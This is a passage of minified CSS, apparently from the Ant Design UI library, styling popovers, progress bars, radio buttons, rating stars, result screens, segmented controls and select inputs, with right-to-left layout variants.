.ant-popover-arrow{right:16px}.ant-popover-placement-left .ant-popover-arrow,.ant-popover-placement-leftBottom .ant-popover-arrow,.ant-popover-placement-leftTop .ant-popover-arrow{right:0;transform:translateX(100%)}.ant-popover-placement-left .ant-popover-arrow-content,.ant-popover-placement-leftBottom .ant-popover-arrow-content,.ant-popover-placement-leftTop .ant-popover-arrow-content{box-shadow:3px 3px 7px rgba(0,0,0,.07);transform:translateX(-11px) rotate(-45deg)}.ant-popover-placement-left .ant-popover-arrow{top:50%;transform:translateX(100%) translateY(-50%)}.ant-popover-placement-leftTop .ant-popover-arrow{top:12px}.ant-popover-placement-leftBottom .ant-popover-arrow{bottom:12px}.ant-popover-magenta .ant-popover-arrow-content,.ant-popover-magenta .ant-popover-inner,.ant-popover-pink .ant-popover-arrow-content,.ant-popover-pink .ant-popover-inner{background-color:#eb2f96}.ant-popover-red .ant-popover-arrow-content,.ant-popover-red .ant-popover-inner{background-color:#f5222d}.ant-popover-volcano .ant-popover-arrow-content,.ant-popover-volcano .ant-popover-inner{background-color:#fa541c}.ant-popover-orange .ant-popover-arrow-content,.ant-popover-orange .ant-popover-inner{background-color:#fa8c16}.ant-popover-yellow .ant-popover-arrow-content,.ant-popover-yellow .ant-popover-inner{background-color:#fadb14}.ant-popover-gold .ant-popover-arrow-content,.ant-popover-gold .ant-popover-inner{background-color:#faad14}.ant-popover-cyan .ant-popover-arrow-content,.ant-popover-cyan .ant-popover-inner{background-color:#13c2c2}.ant-popover-lime .ant-popover-arrow-content,.ant-popover-lime .ant-popover-inner{background-color:#a0d911}.ant-popover-green .ant-popover-arrow-content,.ant-popover-green .ant-popover-inner{background-color:#52c41a}.ant-popover-blue .ant-popover-arrow-content,.ant-popover-blue .ant-popover-inner{background-color:#1890ff}.ant-popover-geekblue .ant-popover-arrow-content,.ant-popover-geekblue .ant-popover-inner{background-color:#2f54eb}.ant-popover-purple .ant-popover-arrow-content,.ant-popover-purple .ant-popover-inner{background-color:#722ed1}.ant-popover-rtl{direction:rtl;text-align:right}.ant-popover-rtl .ant-popover-message-icon{margin-right:0;margin-left:8px}.ant-popover-rtl .ant-popover-message-title{padding-left:16px}.ant-popover-rtl .ant-popover-buttons{text-align:left}.ant-popover-rtl .ant-popover-buttons button{margin-right:8px;margin-left:0}.ant-progress{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block}.ant-progress-line{position:relative;width:100%;font-size:14px}.ant-progress-steps{display:inline-block}.ant-progress-steps-outer{display:flex;flex-direction:row;align-items:center}.ant-progress-steps-item{flex-shrink:0;min-width:2px;margin-right:2px;background:#f3f3f3;transition:all .3s}.ant-progress-steps-item-active{background:#1890ff}.ant-progress-small.ant-progress-line,.ant-progress-small.ant-progress-line .ant-progress-text .anticon{font-size:12px}.ant-progress-outer{display:inline-block;width:100%;margin-right:0;padding-right:0}.ant-progress-show-info .ant-progress-outer{margin-right:calc(-2em - 8px);padding-right:calc(2em + 8px)}.ant-progress-inner{position:relative;display:inline-block;width:100%;overflow:hidden;vertical-align:middle;background-color:#f5f5f5;border-radius:100px}.ant-progress-circle-trail{stroke:#f5f5f5}.ant-progress-circle-path{animation:ant-progress-appear .3s}.ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path{stroke:#1890ff}.ant-progress-bg,.ant-progress-success-bg{position:relative;background-color:#1890ff;border-radius:100px;transition:all .4s cubic-bezier(.08,.82,.17,1) 0s}.ant-progress-success-bg{position:absolute;top:0;left:0;background-color:#52c41a}.ant-progress-text{display:inline-block;width:2em;margin-left:8px;color:rgba(0,0,0,.85);font-size:1em;line-height:1;white-space:nowrap;text-align:left;vertical-align:middle;word-break:normal}.ant-progress-text .anticon{font-size:14px}.ant-progress-status-active .ant-progress-bg:before{position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;border-radius:10px;opacity:0;animation:ant-progress-active 2.4s cubic-bezier(.23,1,.32,1) infinite;content:""}.ant-progress-status-exception .ant-progress-bg{background-color:#ff4d4f}.ant-progress-status-exception .ant-progress-text{color:#ff4d4f}.ant-progress-status-exception .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path{stroke:#ff4d4f}.ant-progress-status-success .ant-progress-bg{background-color:#52c41a}.ant-progress-status-success .ant-progress-text{color:#52c41a}.ant-progress-status-success .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path{stroke:#52c41a}.ant-progress-circle .ant-progress-inner{position:relative;line-height:1;background-color:transparent}.ant-progress-circle .ant-progress-text{position:absolute;top:50%;left:50%;width:100%;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:1em;line-height:1;white-space:normal;text-align:center;transform:translate(-50%,-50%)}.ant-progress-circle .ant-progress-text .anticon{font-size:1.16666667em}.ant-progress-circle.ant-progress-status-exception .ant-progress-text{color:#ff4d4f}.ant-progress-circle.ant-progress-status-success .ant-progress-text{color:#52c41a}@keyframes ant-progress-active{0%{transform:translateX(-100%) scaleX(0);opacity:.1}20%{transform:translateX(-100%) scaleX(0);opacity:.5}to{transform:translateX(0) scaleX(1);opacity:0}}.ant-progress-rtl{direction:rtl}.ant-progress-rtl.ant-progress-show-info .ant-progress-outer{margin-right:0;margin-left:calc(-2em - 8px);padding-right:0;padding-left:calc(2em + 8px)}.ant-progress-rtl .ant-progress-success-bg{right:0;left:auto}.ant-progress-rtl.ant-progress-line .ant-progress-text,.ant-progress-rtl.ant-progress-steps .ant-progress-text{margin-right:8px;margin-left:0;text-align:right}.ant-radio-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block;font-size:0}.ant-radio-group .ant-badge-count{z-index:1}.ant-radio-group>.ant-badge:not(:first-child)>.ant-radio-button-wrapper{border-left:none}.ant-radio-wrapper{box-sizing:border-box;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:inline-flex;align-items:baseline;margin:0 8px 0 0;cursor:pointer}.ant-radio-wrapper-disabled{cursor:not-allowed}.ant-radio-wrapper:after{display:inline-block;width:0;overflow:hidden;content:"\a0"}.ant-radio-wrapper.ant-radio-wrapper-in-form-item input[type=radio]{width:14px;height:14px}.ant-radio{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;top:.2em;display:inline-block;outline:none;cursor:pointer}.ant-radio-input:focus+.ant-radio-inner,.ant-radio-wrapper:hover .ant-radio,.ant-radio:hover .ant-radio-inner{border-color:#1890ff}.ant-radio-input:focus+.ant-radio-inner{box-shadow:0 0 0 3px rgba(24,144,255,.12)}.ant-radio-checked:after{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #1890ff;border-radius:50%;visibility:hidden;animation:antRadioEffect .36s ease-in-out;animation-fill-mode:both;content:""}.ant-radio-wrapper:hover .ant-radio:after,.ant-radio:hover:after{visibility:visible}.ant-radio-inner{position:relative;top:0;left:0;display:block;width:16px;height:16px;background-color:#fff;border:1px solid #d9d9d9;border-radius:50%;transition:all .3s}.ant-radio-inner:after{position:absolute;top:50%;left:50%;display:block;width:16px;height:16px;margin-top:-8px;margin-left:-8px;background-color:#1890ff;border-top:0;border-left:0;border-radius:16px;transform:scale(0);opacity:0;transition:all .3s cubic-bezier(.78,.14,.15,.86);content:" "}.ant-radio-input{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;cursor:pointer;opacity:0}.ant-radio.ant-radio-disabled .ant-radio-inner{border-color:#d9d9d9}.ant-radio-checked .ant-radio-inner{border-color:#1890ff}.ant-radio-checked .ant-radio-inner:after{transform:scale(.5);opacity:1;transition:all .3s cubic-bezier(.78,.14,.15,.86)}.ant-radio-disabled{cursor:not-allowed}.ant-radio-disabled .ant-radio-inner{background-color:#f5f5f5;cursor:not-allowed}.ant-radio-disabled .ant-radio-inner:after{background-color:rgba(0,0,0,.2)}.ant-radio-disabled .ant-radio-input{cursor:not-allowed}.ant-radio-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}span.ant-radio+*{padding-right:8px;padding-left:8px}.ant-radio-button-wrapper{position:relative;display:inline-block;height:32px;margin:0;padding:0 15px;color:rgba(0,0,0,.85);font-size:14px;line-height:30px;background:#fff;border-color:#d9d9d9;border-style:solid;border-width:1.02px 1px 1px 0;cursor:pointer;transition:color .3s,background .3s,border-color .3s,box-shadow .3s}.ant-radio-button-wrapper a{color:rgba(0,0,0,.85)}.ant-radio-button-wrapper>.ant-radio-button{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%}.ant-radio-group-large .ant-radio-button-wrapper{height:40px;font-size:16px;line-height:38px}.ant-radio-group-small .ant-radio-button-wrapper{height:24px;padding:0 7px;line-height:22px}.ant-radio-button-wrapper:not(:first-child):before{position:absolute;top:-1px;left:-1px;display:block;box-sizing:content-box;width:1px;height:100%;padding:1px 0;background-color:#d9d9d9;transition:background-color .3s;content:""}.ant-radio-button-wrapper:first-child{border-left:1px solid #d9d9d9;border-radius:2px 0 0 2px}.ant-radio-button-wrapper:last-child{border-radius:0 2px 2px 0}.ant-radio-button-wrapper:first-child:last-child{border-radius:2px}.ant-radio-button-wrapper:hover{position:relative;color:#1890ff}.ant-radio-button-wrapper:focus-within{box-shadow:0 0 0 3px rgba(24,144,255,.12)}.ant-radio-button-wrapper .ant-radio-inner,.ant-radio-button-wrapper input[type=checkbox],.ant-radio-button-wrapper input[type=radio]{width:0;height:0;opacity:0;pointer-events:none}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled){z-index:1;color:#1890ff;background:#fff;border-color:#1890ff}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):before{background-color:#1890ff}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):first-child{border-color:#1890ff}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):hover{color:#40a9ff;border-color:#40a9ff}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):hover:before{background-color:#40a9ff}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):active{color:#096dd9;border-color:#096dd9}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):active:before{background-color:#096dd9}.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):focus-within{box-shadow:0 0 0 3px rgba(24,144,255,.12)}.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled){color:#fff;background:#1890ff;border-color:#1890ff}.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):hover{color:#fff;background:#40a9ff;border-color:#40a9ff}.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):active{color:#fff;background:#096dd9;border-color:#096dd9}.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):focus-within{box-shadow:0 0 0 3px rgba(24,144,255,.12)}.ant-radio-button-wrapper-disabled{cursor:not-allowed}.ant-radio-button-wrapper-disabled,.ant-radio-button-wrapper-disabled:first-child,.ant-radio-button-wrapper-disabled:hover{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9}.ant-radio-button-wrapper-disabled:first-child{border-left-color:#d9d9d9}.ant-radio-button-wrapper-disabled.ant-radio-button-wrapper-checked{color:rgba(0,0,0,.25);background-color:#e6e6e6;border-color:#d9d9d9;box-shadow:none}@keyframes antRadioEffect{0%{transform:scale(1);opacity:.5}to{transform:scale(1.6);opacity:0}}.ant-radio-group.ant-radio-group-rtl{direction:rtl}.ant-radio-wrapper.ant-radio-wrapper-rtl{margin-right:0;margin-left:8px;direction:rtl}.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl{border-right-width:0;border-left-width:1px}.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper:not(:first-child):before{right:-1px;left:0}.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper:first-child{border-right:1px solid #d9d9d9;border-radius:0 2px 2px 0}.ant-radio-button-wrapper-checked:not([class*=" ant-radio-button-wrapper-disabled"]).ant-radio-button-wrapper:first-child{border-right-color:#40a9ff}.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper:last-child{border-radius:2px 0 0 2px}.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper-disabled:first-child{border-right-color:#d9d9d9}.ant-rate{box-sizing:border-box;color:rgba(0,0,0,.85);font-variant:tabular-nums;line-height:1.5715;font-feature-settings:"tnum";display:inline-block;margin:0;padding:0;color:#fadb14;font-size:20px;line-height:unset;list-style:none;outline:none}.ant-rate-disabled .ant-rate-star{cursor:default}.ant-rate-disabled .ant-rate-star>div:hover{transform:scale(1)}.ant-rate-star{position:relative;display:inline-block;color:inherit;cursor:pointer}.ant-rate-star:not(:last-child){margin-right:8px}.ant-rate-star>div{transition:all .3s,outline 0s}.ant-rate-star>div:hover{transform:scale(1.1)}.ant-rate-star>div:focus{outline:0}.ant-rate-star>div:focus-visible{outline:1px dashed #fadb14;transform:scale(1.1)}.ant-rate-star-first,.ant-rate-star-second{color:#f0f0f0;transition:all .3s;-webkit-user-select:none;user-select:none}.ant-rate-star-first .anticon,.ant-rate-star-second .anticon{vertical-align:middle}.ant-rate-star-first{position:absolute;top:0;left:0;width:50%;height:100%;overflow:hidden;opacity:0}.ant-rate-star-half .ant-rate-star-first,.ant-rate-star-half .ant-rate-star-second{opacity:1}.ant-rate-star-full .ant-rate-star-second,.ant-rate-star-half .ant-rate-star-first{color:inherit}.ant-rate-text{display:inline-block;margin:0 8px;font-size:14px}.ant-rate-rtl{direction:rtl}.ant-rate-rtl .ant-rate-star:not(:last-child){margin-right:0;margin-left:8px}.ant-rate-rtl .ant-rate-star-first{right:0;left:auto}.ant-result{padding:48px 32px}.ant-result-success .ant-result-icon>.anticon{color:#52c41a}.ant-result-error .ant-result-icon>.anticon{color:#ff4d4f}.ant-result-info .ant-result-icon>.anticon{color:#1890ff}.ant-result-warning .ant-result-icon>.anticon{color:#faad14}.ant-result-image{width:250px;height:295px;margin:auto}.ant-result-icon{margin-bottom:24px;text-align:center}.ant-result-icon>.anticon{font-size:72px}.ant-result-title{color:rgba(0,0,0,.85);font-size:24px;line-height:1.8;text-align:center}.ant-result-subtitle{color:rgba(0,0,0,.45);font-size:14px;line-height:1.6;text-align:center}.ant-result-extra{margin:24px 0 0;text-align:center}.ant-result-extra>*{margin-right:8px}.ant-result-extra>:last-child{margin-right:0}.ant-result-content{margin-top:24px;padding:24px 40px;background-color:#fafafa}.ant-result-rtl{direction:rtl}.ant-result-rtl .ant-result-extra>*{margin-right:0;margin-left:8px}.ant-result-rtl .ant-result-extra>:last-child{margin-left:0}.segmented-disabled-item,.segmented-disabled-item:focus,.segmented-disabled-item:hover{color:rgba(0,0,0,.25);cursor:not-allowed}.segmented-item-selected{background-color:#fff;border-radius:2px;box-shadow:0 2px 8px -2px rgba(0,0,0,.05),0 1px 4px -1px rgba(0,0,0,.07),0 0 1px 0 rgba(0,0,0,.08)}.segmented-text-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:keep-all}.ant-segmented{box-sizing:border-box;margin:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block;padding:2px;color:rgba(0,0,0,.65);background-color:rgba(0,0,0,.04);border-radius:2px;transition:all .3s cubic-bezier(.645,.045,.355,1)}.ant-segmented-group{position:relative;display:flex;align-items:stretch;justify-items:flex-start;width:100%}.ant-segmented.ant-segmented-block{display:flex}.ant-segmented.ant-segmented-block .ant-segmented-item{flex:1;min-width:0}.ant-segmented:not(.ant-segmented-disabled):focus,.ant-segmented:not(.ant-segmented-disabled):hover{background-color:rgba(0,0,0,.06)}.ant-segmented-item{position:relative;text-align:center;cursor:pointer;transition:color .3s cubic-bezier(.645,.045,.355,1)}.ant-segmented-item-selected{background-color:#fff;border-radius:2px;box-shadow:0 2px 8px -2px rgba(0,0,0,.05),0 1px 4px -1px rgba(0,0,0,.07),0 0 1px 0 rgba(0,0,0,.08);color:#262626}.ant-segmented-item:focus,.ant-segmented-item:hover{color:#262626}.ant-segmented-item-label{min-height:28px;padding:0 11px;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:keep-all}.ant-segmented-item-icon+*{margin-left:6px}.ant-segmented-item-input{position:absolute;top:0;left:0;width:0;height:0;opacity:0;pointer-events:none}.ant-segmented.ant-segmented-lg .ant-segmented-item-label{min-height:36px;padding:0 11px;font-size:16px;line-height:36px}.ant-segmented.ant-segmented-sm .ant-segmented-item-label{min-height:20px;padding:0 7px;line-height:20px}.ant-segmented-item-disabled,.ant-segmented-item-disabled:focus,.ant-segmented-item-disabled:hover{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-segmented-thumb{background-color:#fff;border-radius:2px;box-shadow:0 2px 8px -2px rgba(0,0,0,.05),0 1px 4px -1px rgba(0,0,0,.07),0 0 1px 0 rgba(0,0,0,.08);position:absolute;top:0;left:0;width:0;height:100%;padding:4px 0}.ant-segmented-thumb-motion-appear-active{transition:transform .3s cubic-bezier(.645,.045,.355,1),width .3s cubic-bezier(.645,.045,.355,1);will-change:transform,width}.ant-segmented.ant-segmented-rtl{direction:rtl}.ant-segmented.ant-segmented-rtl .ant-segmented-item-icon{margin-right:0;margin-left:6px}.ant-select-single .ant-select-selector{display:flex}.ant-select-single .ant-select-selector .ant-select-selection-search{position:absolute;top:0;right:11px;bottom:0;left:11px}.ant-select-single .ant-select-selector .ant-select-selection-search-input{width:100%}.ant-select-single .ant-select-selector .ant-select-selection-item,.ant-select-single .ant-select-selector .ant-select-selection-placeholder{padding:0;line-height:30px;transition:all .3s,visibility 0s}.ant-select-single .ant-select-selector .ant-select-selection-item{position:relative;-webkit-user-select:none;user-select:none}.ant-select-single .ant-select-selector .ant-select-selection-placeholder{transition:none;pointer-events:none}.ant-select-single .ant-select-selector .ant-select-selection-item:after,.ant-select-single .ant-select-selector .ant-select-selection-placeholder:after,.ant-select-single .ant-select-selector:after{display:inline-block;width:0;visibility:hidden;content:"\a0"}.ant-select-single.ant-select-show-arrow .ant-select-selection-search{right:25px}.ant-select-single.ant-select-show-arrow .ant-select-selection-item,.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder{padding-right:18px}.ant-select-single.ant-select-open .ant-select-selection-item{color:#bfbfbf}.ant-select-single:not(.ant-select-customize-input) .ant-select-selector{width:100%;height:32px;padding:0 11px}.ant-select-single:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input{height:30px}.ant-select-single:not(.ant-select-customize-input) .ant-select-selector:after{line-height:30px}.ant-select-single.ant-select-customize-input .ant-select-selector:after{display:none}.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-search{position:static;width:100%}.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder{position:absolute;right:0;left:0;padding:0 11px}.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder:after{display:none}.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector{height:40px}.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder,.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector:after{line-height:38px}.ant-select-single.ant-select-lg:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input{height:38px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector{height:24px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder,.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector:after{line-height:22px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input{height:22px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selection-search{right:7px;left:7px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector{padding:0 7px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search{right:28px}.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder{padding-right:21px}.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector{padding:0 11px}.ant-select-selection-overflow{position:relative;display:flex;flex:auto;flex-wrap:wrap;max-width:100%}.ant-select-selection-overflow-item{flex:none;align-self:center;max-width:100%}.ant-select-multiple .ant-select-selector{display:flex;flex-wrap:wrap;align-items:center;padding:1px 4px}.ant-select-show-search.ant-select-multiple .ant-select-selector{cursor:text}.ant-select-disabled.ant-select-multiple .ant-select-selector{background:#f5f5f5;cursor:not-allowed}.ant-select-multiple .ant-select-selector:after{display:inline-block;width:0;margin:2px 0;line-height:24px;visibility:hidden;content:"\a0"}.ant-select-multiple.ant-select-allow-clear .ant-select-selector,.ant-select-multiple.ant-select-show-arrow .ant-select-selector{padding-right:24px}.ant-select-multiple .ant-select-selection-item{position:relative;display:flex;flex:none;box-sizing:border-box;max-width:100%;height:24px;margin-top:2px;margin-bottom:2px;line-height:22px;background:#f5f5f5;border:1px solid #f0f0f0;border-radius:2px;cursor:default;transition:font-size .3s,line-height .3s,height .3s;-webkit-user-select:none;user-select:none;margin-inline-end:4px;padding-inline-start:8px;padding-inline-end:4px}.ant-select-disabled.ant-select-multiple .ant-select-selection-item{color:#bfbfbf;border-color:#d9d9d9;cursor:not-allowed}.ant-select-multiple .ant-select-selection-item-content{display:inline-block;margin-right:4px;overflow:hidden;white-space:pre;text-overflow:ellipsis}.ant-select-multiple .ant-select-selection-item-remove{color:inherit;font-style:normal;line-height:0;text-align:center;text-transform:none;vertical-align:-.125em;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-flex;align-items:center;color:rgba(0,0,0,.45);font-weight:700;font-size:10px;line-height:inherit;cursor:pointer}.ant-select-multiple .ant-select-selection-item-remove>*{line-height:1}.ant-select-multiple .ant-select-selection-item-remove svg{display:inline-block}.ant-select-multiple .ant-select-selection-item-remove:before{display:none}.ant-select-multiple .ant-select-selection-item-remove .ant-select-multiple .ant-select-selection-item-remove-icon{display:block}.ant-select-multiple .ant-select-selection-item-remove>.anticon{vertical-align:middle}.ant-select-multiple .ant-select-selection-item-remove:hover{color:rgba(0,0,0,.75)}.ant-select-multiple .ant-select-selection-overflow-item+.ant-select-selection-overflow-item .ant-select-selection-search{margin-inline-start:0}.ant-select-multiple .ant-select-selection-search{position:relative;max-width:100%;margin-inline-start:7px}.ant-select-multiple .ant-select-selection-search-input,.ant-select-multiple .ant-select-selection-search-mirror{height:24px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:24px;transition:all .3s}.ant-select-multiple .ant-select-selection-search-input{width:100%;min-width:4.1px}.ant-select-multiple .ant-select-selection-search-mirror{position:absolute;top:0;left:0;z-index:999;white-space:pre;visibility:hidden}.ant-select-multiple .ant-select-selection-placeholder{position:absolute;top:50%;right:11px;left:11px;transform:translateY(-50%);transition:all .3s}.ant-select-multiple.ant-select-lg .ant-select-selector:after{line-height:32px}.ant-select-multiple.ant-select-lg .ant-select-selection-item{height:32px;line-height:30px}.ant-select-multiple.ant-select-lg .ant-select-selection-search{height:32px;line-height:32px}.ant-select-multiple.ant-select-lg .ant-select-selection-search-input,.ant-select-multiple.ant-select-lg .ant-select-selection-search-mirror{height:32px;line-height:30px}.ant-select-multiple.ant-select-sm .ant-select-selector:after{line-height:16px}.ant-select-multiple.ant-select-sm .ant-select-selection-item{height:16px;line-height:14px}.ant-select-multiple.ant-select-sm .ant-select-selection-search{height:16px;line-height:16px}.ant-select-multiple.ant-select-sm .ant-select-selection-search-input,.ant-select-multiple.ant-select-sm .ant-select-selection-search-mirror{height:16px;line-height:14px}.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder{left:7px}.ant-select-multiple.ant-select-sm .ant-select-selection-search{margin-inline-start:3px}.ant-select-disabled .ant-select-selection-item-remove{display:none}.ant-select-status-error.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector{background-color:#fff;border-color:#ff4d4f!important}.ant-select-status-error.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-focused .ant-select-selector,.ant-select-status-error.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-open .ant-select-selector{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-select-status-warning.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector{background-color:#fff;border-color:#faad14!important}.ant-select-status-warning.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-focused .ant-select-selector,.ant-select-status-warning.ant-select:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer).ant-select-open .ant-select-selector{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-select-status-error.ant-select-has-feedback .ant-select-clear,.ant-select-status-success.ant-select-has-feedback .ant-select-clear,.ant-select-status-validating.ant-select-has-feedback .ant-select-clear,.ant-select-status-warning.ant-select-has-feedback .ant-select-clear{right:32px}.ant-select-status-error.ant-select-has-feedback .ant-select-selection-selected-value,.ant-select-status-success.ant-select-has-feedback .ant-select-selection-selected-value,.ant-select-status-validating.ant-select-has-feedback .ant-select-selection-selected-value,.ant-select-status-warning.ant-select-has-feedback .ant-select-selection-selected-value{padding-right:42px}.ant-select{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:inline-block;cursor:pointer}.ant-select:not(.ant-select-customize-input) .ant-select-selector{position:relative;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s cubic-bezier(.645,.045,.355,1)}.ant-select:not(.ant-select-customize-input) .ant-select-selector input{cursor:pointer}.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector{cursor:text}.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector input{cursor:auto}.ant-select-focused:not(.ant-select-disabled).ant-select:not(.ant-select-customize-input) .ant-select-selector{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-select-focused:not(.ant-select-disabled).ant-select:not(.ant-select-customize-input) .ant-select-selector{border-right-width:0;border-left-width:1px!important}.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector{color:rgba(0,0,0,.25);background:#f5f5f5;cursor:not-allowed}.ant-select-multiple.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector{background:#f5f5f5}.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector input{cursor:not-allowed}.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input{margin:0;padding:0;background:transparent;border:none;outline:none;-webkit-appearance:none;appearance:none}.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input::-webkit-search-cancel-button{display:none;-webkit-appearance:none}.ant-select:not(.ant-select-disabled):hover .ant-select-selector{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-select:not(.ant-select-disabled):hover .ant-select-selector{border-right-width:0;border-left-width:1px!important}.ant-select-selection-item{flex:1;overflow:hidden;font-weight:400;white-space:nowrap;text-overflow:ellipsis}@media (-ms-high-contrast:none){.ant-select-selection-item,.ant-select-selection-item ::-ms-backdrop{flex:auto}}.ant-select-selection-placeholder{flex:1;overflow:hidden;color:#bfbfbf;white-space:nowrap;text-overflow:ellipsis;pointer-events:none}@media (-ms-high-contrast:none){.ant-select-selection-placeholder,.ant-select-selection-placeholder ::-ms-backdrop{flex:auto}}.ant-select-arrow{display:inline-flex;color:inherit;font-style:normal;text-transform:none;vertical-align:-.125em;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;right:11px;display:flex;align-items:center;height:12px;margin-top:-6px;color:rgba(0,0,0,.25);font-size:12px;line-height:1;text-align:center;pointer-events:none}.ant-select-arrow>*{line-height:1}.ant-select-arrow svg{display:inline-block}.ant-select-arrow:before{display:none}.ant-select-arrow .ant-select-arrow-icon{display:block}.ant-select-arrow .anticon{vertical-align:top;transition:transform .3s}.ant-select-arrow .anticon>svg{vertical-align:top}.ant-select-arrow .anticon:not(.ant-select-suffix){pointer-events:auto}.ant-select-disabled 